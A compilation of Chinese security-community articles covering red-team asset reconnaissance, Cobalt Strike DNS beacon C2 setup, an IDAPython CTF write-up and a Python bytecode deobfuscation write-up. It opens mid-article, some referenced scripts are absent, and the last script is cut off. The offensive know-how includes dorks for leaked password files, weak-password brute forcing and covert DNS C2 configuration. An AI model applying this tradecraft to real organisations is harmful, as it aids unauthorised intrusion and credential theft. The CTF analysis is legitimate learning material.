使用Eeyes对OneForAll收集到的subdomain数据进行处理,获取其中真实IP并整理成c段。
[shihuang师傅的项目Eeyes](https://github.com/EdgeSecurityTeam/Eeyes
"shihuang师傅的项目Eeyes")
同时cIPR可以将域名转为ip段权重,也可以做上述功能。
[canc3s师傅的项目cIPR](https://github.com/canc3s/cIPR "canc3s师傅的项目cIPR")
对C段IP的扫描,使用nmap对C段扫描速度有点慢,可以使用ServerScan或是fscan,外网扫描也很丝滑。
[Trim师傅的项目ServerScan](https://github.com/Adminisme/ServerScan
"Trim师傅的项目ServerScan")
[shadow1ng师傅的项目fscan](https://github.com/shadow1ng/fscan
"shadow1ng师傅的项目fscan")
APP中的域名/IP:
在天眼查里面查到的企业关联信息,可以用这些企业信息在app商店里面搜索。
也可以在官网的办公平台找找有无内部使用的app,如企业自研的办公软件。
[APP搜索平台](https://www.qimai.cn/ "APP搜索平台")
使用AppInfoScanner对拿到的APP进行信息收集。
[kelvinBen师傅的项目AppInfoScanner](https://github.com/kelvinBen/AppInfoScanner
"kelvinBen师傅的项目AppInfoScanner")
使用Fofa搜集资产:
例如杭州市HVV
title="杭州" && country="CN" && region!="HK" && region!="TW" && region!="MO" && type="subdomain"
city="Hangzhou" && country="CN" && region!="HK" && region!="TW" && region!="MO" && type="subdomain"
body="杭州市XXX" && country="CN" && region!="HK" && region!="TW" && region!="MO" && type="subdomain"
这种搜法搜出来的目标较多,主要是为了配合后面的各大OA系统,Shiro等等的识别。
Fofa的语法也比较多师傅们可以自行发挥。
需要交互的系统:
site:xxx.cn inurl:reg
site:xxx.cn inurl:pwd
site:xxx.cn inurl:forget
找交互系统,注册/密码找回,关键词可积累。
微信小程序/微信公众号
github(AK/其他账号)/云盘信息泄露
关键词自己可拓展
账号密码泄露 Google语法 filetype:.xls 自己搭配
自定义密码生成工具: BaiLu-SED-Tool等等,github关键词社工字典
**半自动化的资产处理:**
对上述收集的资产分为3类: **网站类/服务类/交互系统类**
**网站类:** urls列表
使用EHole对前期收集的大量urls进行指纹识别,其中指纹可自定义,可以加入自己知道的rce指纹:
[shihuang师傅的项目EHole](https://github.com/EdgeSecurityTeam/EHole
"shihuang师傅的项目EHole")
重点关照泛*OA,致*OA,通*OA,用*NC,各类OA,各种前台rce-cms,Shiro,weblogic等等。
使用dirsearch对urls列表进行敏感路径扫描。
[dirsearch项目](https://github.com/maurosoria/dirsearch "dirsearch项目")
同时御剑也是很好的选择。
使用xray的dirscan模块也可以。
[xray项目](https://github.com/chaitin/xray "xray项目")
**服务类:** IP-PORT
使用超级弱口令检查工具进行爆破:
[shack2师傅的项目SNETCracker](https://github.com/shack2/SNETCracker
"shack2师傅的项目SNETCracker")
**交互类系统:**
前期收集的小程序啊,公众号啊,APP啊,后台啊,要注册的系统啊,与后台有动态交互的系统啊。
只能打开burp开始肝。关注文件上传,fastjson,shiro,注入,命令执行,反序列化(rO0AB)等等。
其中推荐[pmiaowu师傅](https://github.com/pmiaowu
"pmiaowu师傅")的两款burp插件:BurpFastJsonScan和BurpShiroPassiveScan
burp插件挂着,测试的时候防止漏掉。
还有[key师傅](https://github.com/gh0stkey
"key师傅")的基于BurpSuite的请求高亮标记与信息提取的辅助型插件HaE。
攻防演练中敏感数据也能拿分。
https://github.com/pmiaowu/BurpShiroPassiveScan
https://github.com/pmiaowu/BurpFastJsonScan
https://github.com/gh0stkey/HaE
这些都搞不定?
还有JW大佬的强行打点思路
附上师傅的语雀链接:[强行打点途径](https://www.yuque.com/ee/nangod/bh75w2 "强行打点途径")
**END......**
知识点都在网上可以搜到,感谢师傅们的分享,祝师傅们都能拿点/拿分。 | 社区文章 |
## TL;DR
* cs作者曾说过dns beacon是cs一重要特色,原因在于其绕过防火墙方面比较有优势,之前测试的时候有点儿问题也没有深入研究原理,在最新的cs4.0出来之后又重新测试了一下,然鹅过程是崎岖的,中间踩了几个坑记录一下。
## 原理简介
* 首先我们需要申请一个域名配置好域名解析,例如这里的域名是 malware.com, vps ip地址1.2.3.4,我们需要设置dns的一个A记录,将malware.com的一个子域名指向我们的vps地址,如c2.malware.com
* 之后我们需要添加一个NS(name server)记录,主机记录可以是dns,记录值是c2.malware.com,NS记录就是将解析任务交由一个指定的"权威"dns服务器(在这里teamserver就是我们的"权威"dns)
* 梳理一下流程,当我们请求data.dns.malware.com的时候,首先通过递归查询查找到malware.com,之后发现dns.malware.com是由c2.malware.com负责解析,然后这个c2.malware又有A记录,对应ip地址是1.2.3.4,这个时候就可以和1.2.3.4通信了,注意这里需要事先在teamserver上配置dns listener(cs中listener的dns hosts设置为dns.malware.com),否则无法处理过来的dns请求。
## 测试
* 原理明白测试就简单了,配置好cs的dns listener和dns解析之后可以进行一下解析测试,使用dig或nslookup命令
dig +trace dns.malware.com
nslookup dns.malware.com c2.malware.com
一般会收到来自teamserver
53端口的默认回复地址0.0.0.0,但如果你的cs配置了profile,且设置了dns_idle,那就不是默认的0.0.0.0,而是你dns_idle的值,这个是cs作者用来逃避检测的一种技巧,只能说作者考虑的有点儿全面orz
(之前测试的时候我一直没注意到这个点,一直不明白自己为啥总是返回8.8.8.8,简单逆了一下cobaltstrike.jar
大概看下流程也没怎么看懂,也看了teamserve的log除了几个warning也没什么特别的异常,在服务器上抓了流量也没发现异常,也排除了vps限制或者是dns厂商问题,总之各种弯路都走了...最后事实证明这些都是正常的,是自己在启动teamserver的时候自定义了profile里面的dns_idle为8.8.8.8,害!)。
* 在beacon上线之后,图标是个黑框,且和http和tcp beacon不一样它没有默认的睡眠60秒,你甚至可能会以为beacon死掉了,其实不然如果想要和beacon交互这个时候需要checkin命令,help checkin可以看到帮助信息,大意就是会让dns beacon强制回连你的teamserver,checkin之后就会发现图标变了,也可以进行交互了,但非常慢,有时候甚至还连不回来,这个时候需要修改一下dns模式,help mode可以看一下具体有什么不同,默认的mode dns数据传输比较慢,可以修改为mode dns-txt 这样传输会快点儿,每次传输189比特的数据,相比A记录每次传输4比特的数据快很多了。
至此,踩坑完毕。。。
## Reference
[New Malleable C2 Options](https://blog.cobaltstrike.com/2016/07/29/cobalt-strike-3-4-operational-details/)
[Cobalt Strike 3.13](https://www.i0day.com/1957.html) | 社区文章 |
# 【安全工具】IDAPython:一个可以解放双手的 IDA 插件
|
##### 译文声明
本文是翻译文章,文章来源:infosecinstitute.com
原文地址:<http://resources.infosecinstitute.com/saving-time-effort-idapython/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[村雨其实没有雨](http://bobao.360.cn/member/contribute?uid=2671379114)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
对于那些熟悉CTF比赛的人来说,时间分配是非常重要的一个问题,我们需要合理安排好时间,尽可能多的得分。你看到的大多数题目的write-up都使用了自动化的脚本来自动完成一些繁琐的或者不可能手工完成的任务。这不仅节省了时间,更节省了精力,因为解题人只需要一次性搞清楚需要重复执行的内容,剩下的就可以交给脚本去做了。这就是我们面临的挑战。
我们现在需要解决的题目来自[Nuit Du Hack Quals
2017](https://quals.nuitduhack.com/),题名是"[Matrioshka: Step 4(I did it
again)"](https://goo.gl/MhVl0g),一道逆向工程题。我们会看到,如果手工处理的话,不仅会花费逆向手几个小时时间,还会让触及用于检查输入是否正确的代码更加困难。
本文的目标是编写一个Python解析器脚本,它将会自动化的完成题目,然后在末尾输出flag。
我们先来看看我们正在处理的是什么样的二进制文件
我们现在需要做的是设置远程CDB调试器,然后从IDA64连接到文件
该程序期望我们输入334个字符,我们照做就好
检查长度后,crackme会用memalign分配内存对齐的内存块。它将随后使用mprotect来修改页面对RWX的权限。
复制到该块的数据从sub_40089D开始到sub_422C0C(不包括sub_422C0C)。这两个地址之间的一些内容表明可能这里会有一些即时的代码解密过程。
接下来,使用以下参数调用分配页面中的“sub_40089D”副本。
如果输入的参数是正确的,返回值为0x1。
到现在为止还挺好。现在我们来看看sub_40089D做了什么。
我们看到它遍历提供的输入的每个字符,并执行以下操作:
读取字符两次
将其保存在局部变量中
再次读取字符并将其加1。例如,A变为B等等
用增加的值替换内存中的原始字符
从局部变量恢复它
也许有人会把它看作垃圾代码,因为它实际上做的只是修改了一个字符,然后将其还原到之前的内容。但实际上,它是通过使用硬件断点机制进行对flag算法探测行为进行防护。如果只使用一次的话,这种保护会非常弱,但事实上,它在程序的整个执行过程中被使用了几十次,这将大大增加手动检查flag算法的时间。
现在让我们看看代码加密的部分,我们不会深入到太细节地方,简单来讲每个函数都进行了以下操作:
执行我们之前看过的反硬件断点技巧
使用简单的XOR算法加密相同功能的最后三条指令(在LEAVE; RETN之前)
用简单的XOR算法解密下一个被调用的函数
调用解密函数
返回后解密最后三条指令,然后继续执行,从而返回给调用者(我们直到输入正确才会返回)
同样的过程在0x40089D到0x40C305被执行(分配区块中的等效地址),因此我们大概有47kb的代码是除了解密自身和访问(读写)用户输入之外什么都不做。
你可能想知道我是如何知道这段功能是在0x40089D到0x40C305被执行的,当然我没有狂按F9打几百次断点,这里就是IDAPython发挥作用的地方了。
在开始编写脚本之前,我们需要做一些假设:
调试二进制文件前,我们只能执行所有操作中的四个函数。所以我的第一个假设是除了最后检查输出的功能以外,所有后续功能是一样的。
第二个假设是关于HW断点保护的,这也是最重要的假设。我认为检查输入的函数是在所有其他函数执行完之后才会执行的,也就是最后才会被调用。如果检查输入是在中期执行的,那么也就意味着我们会在输入被检查完之后还会再做很多无用的硬件断点,我采用的方法就不会起作用,那时候我们就需要更多的标准来判定。
幸运的是我们所有的假设都是正确的,下面的脚本能够帮我们找到第一个被确认的字符的位置
我们首先创建一个空列表来保存所有地址(RIP),其中调试器将由于读/写硬件断点而暂停进程。接下来,在prepare函数中,可以看到在CALL指令中修改提供给mprotect的地址参数和RAX寄存器(图4)。我这样做是因为IDA在后面阶段尝试处理硬件断点时(第二个脚本)会崩溃。我不知道为什么会这样。
从函数返回时,调试器仍然挂起在CALL RAX,我们可以通过在RDX上引用指针来将指针提取到我们的字符串。
随后,我们在字符串的第一个字符上设置了一个读/写硬件断点。在此之后,我们输入一个循环,继续将地址(RIP)附加到列表中。循环继续,直到进程退出(event!=
BREAKPOINT)。最后,我们删除读/写硬件断点,并打印硬件断点的最后一个地址。也就是代码检查提供的输入的有效性的位置。
这是我们从IDA得到的输出:
我们现在要做的就是去看看包含在0x40c336里的函数的功能是什么。为了搞清楚这一点,我们还需要在该地址设置一个执行硬件断点(设置软件断点是不可行的)。
一旦我们触发了断点,我们需要做的就是让IDA将其周围的字节解析成指令,然后查看函数的作用。
以下是python等效于算法,用于检查两个字符是否匹配flag:
正如我们所见,该算法通过使用两个硬编码的双字词(我们成为dword1和dword2)来检查每两个字节是否有效。每个函数检查十个字符,但最后一个仅检查4个字符。换言之每个函数将会把后面的代码执行五次,最后一个执行2次。这就意味着,如果你想手动调试,就需要反复执行复制粘贴双字词到爆破脚本多达167次;
在CTF大赛中,这并不是一个明智的选择。
现在我们需要修改Python函数,让它能够使用i和j变量来遍历result变量,它们分别是dword1和dword2。
在这之后,我们需要执行第二个Python脚本,将flag输出到一个文件中:
脚本的功能显而易见,唯一需要说明的是添加到RIP和RBP中的两个偏移变量:
第一个Dword始终储存在局部变量[RBP-3Ch]中
第二个Dword被硬编码为指令操作数,但是始终位于RIP+0x54。RIP是HW断点触发后调试器挂起进程的地方
作为脚本执行的结果,我们会得到一个包含标志的文件
我们可以轻松将两个脚本结合在一起,最终在IDA只运行一次
更多资料可以参考IDAPython文档:<https://www.hex-rays.com/products/ida/support/idapython_docs/> | 社区文章 |
作者: [Hcamael@知道创宇404实验室](http://0x48.pw)
发布时间:2017-08-29
本周的Pwnhub延迟到了周一,所以周一中午就看了下这题,是一道Python 的pyc逆向题,思路到挺简单的,但是很花精力
本题是一道pyc逆向题,用uncompyle6没法跑出来,所以猜测又是考python的opcode
之前做过相关研究,也写过一篇blog:<http://0x48.pw/2017/03/20/0x2f/>
主要是两个参考文档:
1. [opcode.h](https://github.com/Python/cpython/blob/2.7/Include/opcode.h)
2. [opcode 具体代表的操作](https://docs.python.org/2/library/dis.html)
>>> import dis, marshal
>>> f = open("./final.pyc")
>>> f.read(8)
'\x03\xf3\r\nT\x16xY'
>>> code = marshal.load(f)
>>> code.co_consts
.....(输出太多了省略)
>>> code.co_varnames
('DIVIDER',)
>>> code.co_names
('a', 'b', 'int', 'str', 'i', 'q', 'raw_input', 'True', 'aa', 'xrange', 'OO00000O0O0OO0OOO', 'sys', 'OO000OOO0O000O00O', 'time', 'OO0OO00O0OO0OO00O', 'False', 'r', 'marshal', 'c', 'x', 'p', 'None', 'f', 'args', 'kwargs', 'u')
我们主要关心上面这三个集合,分别是`co_consts`, `co_varnames`, `co_names`
其中:
* co_consts集合中包含的是该模块中定义的各种数据类型,具体的值,比如定义的对象,赋值的字符串/int型数据
* co_varnames表示的是当前作用域的局部变量的变量名
接下来就是看具体的opcode:
>>> dis.disassemble_string(code.co_code)
Traceback (most recent call last):
IndexError: string index out of range
string index out of range
但是发现报错,跑不了,我的思路是一句一句看,从opcode.h头文件中可以看出opcode为1字节,再加上操作数的话就是3字节,所以一句指令的长度是1字节或者3字节,所以:
>>> dis.disassemble_string(code.co_code[:3])
0 JUMP_ABSOLUTE 3292
>>> dis.disassemble_string(code.co_code[3292:3292+3])
0 JUMP_FORWARD 24 (to 27)
我使用上面的方面进行简单的测试,发现有一大堆的`JUMP_ABSOLUTE`和`JUMP_FORWARD`指令,这时就知道这里有混淆了。
参考文档,我们可以知道`JUMP_ABSOLUTE`是跳到绝对地址,`JUMP_FORWARD`是下一个地址加上操作数,比如`0 JUMP_FORWARD
24 (to 27)`
,当前地址0,当前指令是3字节,下一个地址是3,加上24是27,所以执行完这句指令是跳到27,这里我只是举例,在本题中,地址0是从code.co_code[0]开始
该模块的最外层很麻烦,追了一会指令流就看不住了,然后就看定义的函数:
>>> func_list = []
>>> for x in code.co_consts:
... if type(x) == type(code.co_consts[0]):
... func_list.append(x)
>>> for x in func_list:
... print x.co_name # 函数名
a
q
a
a
a
aa
a
a
aa
r
a
a
a
p
a
a
a
f
a
<setcomp>
<dictcomp>
u
>>> for x in func_list:
... print x.co_consts
(None, 2574606289, None)
(None, 'hex', '', 2269302367, 3999397071, 3212575724, 4011125418, 2541851390, 3101964664, 4002314880, None)
(3363589608, None)
(None, 928441828, None)
(None, 1, 2827689411, 3340835492, None)
(0, 3149946851, 1915448404, None)
(None, 1, 1761489969, None)
(None, 3346499627, None)
(0, 804230483, 1849535108, None)
(None, 18, 1, 0, 811440571, 694805067, 1480591167, 2317567929, None)
(None, '', 103332102, 3569318510, 2445961406, 2136442608, 3449813582, None)
(None, 1254503156, None)
(None, 1, 3745711837, None)
(None, 13, 25, 254, 256, 184, 139, 1, 2, 3, 158, 161, 21, 10, 251, 142, 128, 115, 5, 99, 28, 130, 253, 17, 219, 88, 180, 14, 83, 119, 101, 7, 57, 178, 91, 245, 207, 0, 249, 166, 230, 85, 8, 213, 134, 240, 4, 199, 255, 202, 6, 30, 9, 173, 69, 227, 124, 15, 141, 205, 170, 11, 133, 218, 149, 12, 193, 67, 24, 16, 103, 151, 145, 4002470191, 2521589842, 1264028523, 1557840806, 2269633706, 951771769, 1948225321, 2840041954, 240350730, 2835968845, 1344465054, 1832969381, 414996033, 893304341, 1033856613, 2005820485, 1655033734, 383297387, 1110377909, 1331741225, 98787899, 3245587348, 3507579705, 2710942562, 408230478, 4193925412, 4258146773, 3555027567, 2696796853, 3228309104, 1702138493, 878416672, 1840033377, 2212037170, 1264539365, 155548767, 3125510233, 2468296542, 2105197060, 1611521139, 2978471848, 3090963965, 3551862263, 4190549182, 1060650455, 418207362, 2505390665, 148314961, 1392669086, 3687927788, 740579929, 2902468892, 3221147519, 1094609218, 2451398154, 2409455404, 3351906386, 2473439137, 3475738179, 1904786329, 3519084889, 979327822, 2909197751, 2846946149, 3980818176, 4127800602, 1291996042, 4037586272, 2675091267, 199113052, 710970151, 1897807508, 1373489195, 1776856572, 1804854838, 1781505473, 3306320587, 1760320652, 860749406, 161432034, 3258951656, 2792565458, 1916846289, 2023044049, 1935716574, 1285095588, 3035625565, 3586006421, 2368742222, 3131839710, 2298893290, 1460710676, 4009727955, 2535652387, 19895811, 2953554646, 1834358963, None)
(None, 1, 156819970, None)
(None, 1, 2362387540, None)
(None, 807794131, None)
(None, 1, <code object O0O00O0OOOOO000OO at 0x7fd9b10f6ab0, file "ck.py", line 200>, 2901513116, 1218601877, 625447945, None)
(None, 2014553041, None)
(1296050898, 2236454079, 1998426264, 3102970915, None)
(2343257866, 676615509, 2173771105, 697135550, 1974986440, None)
(None, '', 'Wrong key!', 'Good job! The flag is pwnhub{flag:your input(lower case)}', 3463300106, 3857901018, 3949890875, 174919631, 1639824250, 433978434, 3710075802, 161154336, 33478671, 2489981027, 1574135945, 3935706030, 1700692433, 832561131, None)
随便看了下各个函数的相关信息,发现u函数中有flag相关信息,然后开始逆u函数,首先收集下u函数的相关变量信息:
>>> u = func_list[-1]
>>> u.co_argcount
1
>>> u.co_varnames
('OOO000OOOOOO00OOO', 'OOOO000OO000OOOOO', 'DIVIDER')
>>> u.co_names
('q', 'r', 'p')
>>> u.co_consts
(None, '', 'Wrong key!', 'Good job! The flag is pwnhub{flag:your input(lower case)}', 3463300106, 3857901018, 3949890875, 174919631, 1639824250, 433978434, 3710075802, 161154336, 33478671, 2489981027, 1574135945, 3935706030, 1700692433, 832561131, None)
写了个脚本,自动追踪指令并输出,但是跳过两个`JUMP`指令的输出,然后又发现了一个控制流平坦化混淆.......简单的举例下:
175:
0 LOAD_CONST 10 (10)
178:
0 STORE_FAST 2 (2)
247:
0 LOAD_CONST 9 (9)
44:
0 LOAD_FAST 2 (2)
47:
0 COMPARE_OP 2 (==)
50:
0 POP_JUMP_IF_TRUE 74
53:
0 LOAD_CONST 15 (15)
56:
0 LOAD_FAST 2 (2)
59:
0 COMPARE_OP 2 (==)
62:
0 POP_JUMP_IF_TRUE 77
65:
0 LOAD_CONST 5 (5)
68:
0 LOAD_FAST 2 (2)
596:
0 COMPARE_OP 2 (==)
599:
0 POP_JUMP_IF_TRUE 626
602:
0 LOAD_CONST 11 (11)
605:
0 LOAD_FAST 2 (2)
608:
0 COMPARE_OP 2 (==)
611:
0 POP_JUMP_IF_TRUE 629
614:
0 LOAD_CONST 10 (10)
617:
0 LOAD_FAST 2 (2)
620:
0 COMPARE_OP 2 (==)
88:
0 POP_JUMP_IF_TRUE 115
解释下各个指令的含义:
* LOAD_CONST 10 (10) ==> push co_consts[10]
* STORE_FAST 2 (2) ==> pop co_varnames[2]
* LOAD_FAST 2 (2) ==> push co_varnames[2]
* COMPARE_OP 2 (==) ==> pop x1; pop x2; if x1 == x2: push 1 else: push 0 (该指令的操作数2表示栈上的两个数进行比较)
* POP_JUMP_IF_TRUE 74 ==> pop x1; if x1: jmp 74
翻译成伪代码就是:
DIVIDER = co_consts[10]
if DIVIDER == co_consts[9]:
jmp 74
if DIVIDER == co_consts[15]:
jmp 77
if DIVIDER == co_consts[5]:
jmp 626
if DIVIDER == co_consts[11]:
jmp 629
if DIVIDER == co_consts[10]:
jmp 115
这个就是控制流平坦化混淆,中间有一堆垃圾代码,因为我怕时间来不及就没有写全自动换脚本,是半自动半手工做题,用脚本去掉JUMP混淆,把结果输出到文件中,然后用ctrl+f,去掉控制流平坦化混淆(之后会在我博客中放全自动脚本)
去掉混淆后的代码:
283:
0 LOAD_GLOBAL 0 (0) TOP1
286:
0 LOAD_FAST 0 (0) TOP
289:
0 CALL_FUNCTION 1 CALL TOP1(TOP)
q(OOO000OOOOOO00OOO)
229:
0 STORE_FAST 1 (1)
OOOO000OO000OOOOO = q(OOO000OOOOOO00OOO)
232:
0 LOAD_FAST 1 (1)
235:
0 LOAD_CONST 1 (1)
336:
0 COMPARE_OP 2 (==)
222:
0 POP_JUMP_IF_FALSE 253
if OOOO000OO000OOOOO != "": JUMP 253
657:
0 LOAD_CONST 2 (2)
660:
0 PRINT_ITEM
661:
0 PRINT_NEWLINE
PRINT co_consts[2]
276:
0 LOAD_CONST 0 (0)
0 RETURN_VALUE
return 0
###
def u(OOO000OOOOOO00OOO):
OOOO000OO000OOOOO = q(OOO000OOOOOO00OOO)
if OOOO000OO000OOOOO == "":
print 'Wrong key!'
return 0
###
第一个分支我们可以翻译出上面的代码,然后把指令调到253,在继续跑脚本:
682:
0 LOAD_GLOBAL 1 (1)
685:
0 LOAD_FAST 1 (1)
688:
0 CALL_FUNCTION 1
691:
0 POP_JUMP_IF_FALSE 709
if r(OOOO000OO000OOOOO) == False: JMP 709
16:
0 LOAD_CONST 2 (2)
19:
0 PRINT_ITEM
20:
0 PRINT_NEWLINE
PRINT co_consts[2]
317:
0 LOAD_CONST 0 (0)
0 RETURN_VALUE
return 0
继续跟踪到709:
324:
0 LOAD_GLOBAL 2 (2)
327:
0 LOAD_FAST 1 (1)
330:
0 CALL_FUNCTION 1
241:
0 POP_JUMP_IF_FALSE 262
if p(OOOO000OO000OOOOO) == False: JMP 262
701:
0 LOAD_CONST 2 (2)
704:
0 PRINT_ITEM
705:
0 PRINT_NEWLINE
print co_consts[2]
10:
0 LOAD_CONST 0 (0)
0 RETURN_VALUE
return 0
根据到262:
24:
0 LOAD_CONST 3 (3)
27:
0 PRINT_ITEM
28:
0 PRINT_NEWLINE
311:
0 LOAD_CONST 0 (0)
0 RETURN_VALUE
print co_consts[3]
return 0
根据上面追踪翻译出来的代码,成功还原出u函数:
def u(OOO000OOOOOO00OOO):
OOOO000OO000OOOOO = q(OOO000OOOOOO00OOO)
if OOOO000OO000OOOOO == "":
print ERROR
return 0
if r(OOOO000OO000OOOOO):
print ERROR
return 0
if p(OOOO000OO000OOOOO):
print ERROR
return 0
print "Good job!"
return 0
如果输出`Good job!`则表示得到flag
所以下面就是取逆向`q`, `r`, `p`三个函数,原理和上面逆向`u`函数一样:
def q(O0OOO0O0O00O00OOO):
return O0OOO0O0O00O00OOO.decode('hex')
def r(O0O000OO00OO00OO0):
if len(O0O000OO00OO00OO0) == 18:
return 0
return 1
`q`和`r`两个函数,一个是进行decode操作,一个是判断长度,所以判断flag是否正确就在`p`函数中,而`p`函数是手工最难逆的函数,我从下午6点,逆到了8点,/(ㄒoㄒ)/~~,我应该是采取了最笨的方法,前面提到了,我现在有个自动化的思路,之后会放到我blog中。
def p(hhh):
if ((ord(hhh[13])*25+254)%256) ^ 184 == 139:
if ((ord(hhh[2])*3+158)%256) ^ 161 == 21:
if ((ord(hhh[10])*251+142)%256) ^ 128 == 115:
if ((ord(hhh[5])*99+28)%256) ^ 130 == 253:
if ((ord(hhh[17])*219+88)%256) ^ 130 == 180:
if ((ord(hhh[14])*83+119)%256) ^ 161 == 101:
if ((ord(hhh[7])*57+178)%256) ^ 184 == 91:
if ((ord(hhh[1])*245+207)%256) ^ 184 == 57:
if ((ord(hhh[0])*249+166)%256) ^ 230 == 85:
if ((ord(hhh[8])*213+134)%256) ^ 161 == 240:
if ((ord(hhh[4])*199+255)%256) ^ 128 == 202:
if ((ord(hhh[6])*85+30)%256) ^ 230 == 202:
if ((ord(hhh[9])*173+69)%256) ^ 227 == 124:
if ((ord(hhh[15])*141+205)%256) ^ 227 == 170:
if ((ord(hhh[11])*133+218)%256) ^ 130 == 149:
if ((ord(hhh[12])*139+193)%256) ^ 230 == 2:
if ((ord(hhh[3])*67+202)%256) ^ 227 == 24:
if ((ord(hhh[16])*103+151)%256) ^ 128 == 145:
return 0
return 1
# 这代码弄出来的时候差点猝死
然后写个脚本爆破出flag(现在想想,应该可以用z3):
#! /usr/bin/env python
# -*- coding: utf-8 -*-
flag = [""]*18
bds = ['((x*25+254)%256) ^ 184 == 139', '((x*3+158)%256) ^ 161 == 21', '((x*251+142)%256) ^ 128 == 115', '((x*99+28)%256) ^ 130 == 253', '((x*219+88)%256) ^ 130 == 180', '((x*83+119)%256) ^ 161 == 101', '((x*57+178)%256) ^ 184 == 91', '((x*245+207)%256) ^ 184 == 57', '((x*249+166)%256) ^ 230 == 85', '((x*213+134)%256) ^ 161 == 240', '((x*199+255)%256) ^ 128 == 202', '((x*85+30)%256) ^ 230 == 202', '((x*173+69)%256) ^ 227 == 124', '((x*141+205)%256) ^ 227 == 170', '((x*133+218)%256) ^ 130 == 149', '((x*139+193)%256) ^ 230 == 2', '((x*67+202)%256) ^ 227 == 24', '((x*103+151)%256) ^ 128 == 145']
bds_index = [13,2,10,5,17,14,7,1,0,8,4,6,9,15,11,12,3,16]
for y in xrange(18):
for x in xrange(256):
if eval(bds[y]):
flag[bds_index[y]] = x
break
payload= ""
for x in flag:
payload += chr(x)
print payload.encode('hex')
# b5aab27b5d01d6b91f021f59c97ddf6c76fa
$ python final.pyc
Please input your key(hex string):b5aab27b5d01d6b91f021f59c97ddf6c76fa
Good job! The flag is pwnhub{flag:your input(lower case)}
傻逼的半自动化脚本:
#!/usr/bin/env python2.7
# -*- coding=utf-8 -*-
import dis, marshal
from pwn import u16
one_para = ["\x01","\x02", "\x03", "\x21", "\x17", "\x0a", "\x0b", "\x0c", "\x0f", "\x13", "\x14", "\x15", "\x16", "\x18", "\x19", "\x1a", "\x1c", "\x1e", "\x1f", "\x47", "\x48"]
f = open("final.pyc")
f.read(8)
code = marshal.load(f)
code = code.co_consts[45]
print code.co_name
asm = code.co_code
# asm = code.co_consts[45].co_code
stack = []
varn = {
'DIVIDER': None, # DEVIDER
'OOO000OOOOOO00OOO': None,
'OOOO000OO000OOOOO': None,
'OOO0OOO00O00OOOO0': None,
'O0OOO0O0O00O00OOO': None,
'O0O000OO00OO00OO0': None,
}
flag = 0
# n = 1632
n = 0
add = 0
while True:
if len(asm) <= n:
print n
break
if asm[n] == 'q': # JUMP_ABSOLUTE
n = u16(asm[n+1:n+3])
continue
elif asm[n] == 'n': # JUMP_FORWARD
n += u16(asm[n+1:n+3]) + 3
continue
# elif asm[n] in one_para:
# dis.disassemble_string(asm[n])
# n+=1
# continue
elif asm[n] == "\x53": # RETURN
dis.disassemble_string(asm[n])
break
try:
print "%d: "%n
dis.disassemble_string(asm[n:n+3])
add = 3
except IndexError:
try:
dis.disassemble_string(asm[n])
add = 1
except IndexError:
print "%d: %d"%(n, ord(asm[n]))
break
if asm[n] == 'd': # LOAD_CONST
key = u16(asm[n+1:n+3])
value = code.co_consts[key]
stack.append(value)
n += 3
elif asm[n] == '|': # LOAD_FAST
key = u16(asm[n+1:n+3])
value = varn[code.co_varnames[key]]
stack.append(value)
n += 3
elif asm[n] == '}': # STORE_FAST
key = code.co_varnames[u16(asm[n+1:n+3])]
varn[key] = stack.pop()
n += 3
elif asm[n] == 'k': # COMPARE_OP
x1 = stack.pop()
x2 = stack.pop()
if x1 == x2:
flag = 1
n += 3
elif asm[n] == "s": # POP_JUMP_IF_TRUE
if flag:
n = u16(asm[n+1:n+3])
flag = 0
else:
n += 3
# elif ord(asm[n]) == 114: # POP_JUMP_IF_FALSE
# break
else:
n += add
* * *
自动跑p函数,使用z3跑出flag自动化脚本:
#!/usr/bin/env python2.7
# -*- coding=utf-8 -*-
import dis, marshal
from pwn import u16
import z3
flag_n = z3.BitVecs('x__0 x__1 x__2 x__3 x__4 x__5 x__6 x__7 x__8 x__9 x__10 x__11 x__12 x__13 x__14 x__15 x__16 x__17', 8)
f = open("final.pyc")
f.read(8)
code = marshal.load(f)
code = code.co_consts[34]
print code.co_name
asm = code.co_code
# asm = code.co_consts[45].co_code
stack = []
varn = {
'DIVIDER': None, # DEVIDER
'OOO000OOOOOO00OOO': None,
'OOOO000OO000OOOOO': None,
'OOO0OOO00O00OOOO0': flag_n,
'O0OOO0O0O00O00OOO': None,
'O0O000OO00OO00OO0': None,
}
flag = 0
# n = 1632
n = 0
add = 0
index = 0
while True:
if len(asm) <= n:
print n
break
if asm[n] == 'q' or asm[n] == 'r': # JUMP_ABSOLUTE or POP_JUMP_IF_FALSE
n = u16(asm[n+1:n+3])
continue
elif asm[n] == 'n': # JUMP_FORWARD
n += u16(asm[n+1:n+3]) + 3
continue
# elif asm[n] in one_para:
# dis.disassemble_string(asm[n])
# n+=1
# continue
elif asm[n] == "\x53": # RETURN
dis.disassemble_string(asm[n])
break
try:
print "%d: "%n
dis.disassemble_string(asm[n:n+3])
add = 3
except IndexError:
try:
dis.disassemble_string(asm[n])
add = 1
except IndexError:
print "%d: %d"%(n, ord(asm[n]))
break
if asm[n] == 'd': # LOAD_CONST
key = u16(asm[n+1:n+3])
value = code.co_consts[key]
stack.append(value)
n += add
elif asm[n] == '|': # LOAD_FAST
key = u16(asm[n+1:n+3])
value = varn[code.co_varnames[key]]
stack.append(value)
n += add
elif asm[n] == '}': # STORE_FAST
key = code.co_varnames[u16(asm[n+1:n+3])]
varn[key] = stack.pop()
n += add
elif asm[n] == 'k': # COMPARE_OP
op = u16(asm[n+1:n+3])
if op == 3:
x1 = stack.pop()
x2 = stack.pop()
flag_n[index] = (x2==x1)
elif op == 2:
x1 = stack.pop()
x2 = stack.pop()
if x1 == x2:
flag = 1
n += add
elif asm[n] == "s": # POP_JUMP_IF_TRUE
if flag:
n = u16(asm[n+1:n+3])
flag = 0
else:
n += add
elif asm[n] == chr(25): # BINARY_SUBSCR
x1 = stack.pop()
x2 = stack.pop()
stack.append(x2[x1])
#print stack
index = x1
n += add
elif asm[n] == chr(20): # BINARY_MULTIPLY
x1 = stack.pop()
x2 = stack.pop()
stack.append(x2*x1)
#print stack
n += add
elif asm[n] == chr(22): # BINARY_MODULO
x1 = stack.pop()
x2 = stack.pop()
stack.append(x2%x1)
#print stack
n += add
elif asm[n] == chr(65): # BINARY_XOR
x1 = stack.pop()
x2 = stack.pop()
stack.append(x2^x1)
#print stack
n += add
elif asm[n] == chr(23): # BINARY_ADD
x1 = stack.pop()
x2 = stack.pop()
